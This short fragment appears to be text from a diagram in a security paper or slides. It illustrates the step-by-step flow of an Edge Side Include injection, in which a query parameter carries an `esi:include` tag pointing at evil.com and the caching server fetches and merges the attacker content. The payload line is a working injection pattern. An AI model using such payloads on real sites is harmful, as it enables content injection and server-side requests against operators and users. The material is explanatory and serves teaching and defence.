 ① Get
/x.php?x=<esi:include src="http://evil.com"/>
② Get /x.php?x=<esi...
③ Return x.php with
ESI tag in DOM
④ ESI tags processed
Get http://evil.com
⑤ Return evil.com
⑥ Return x.php and evil.com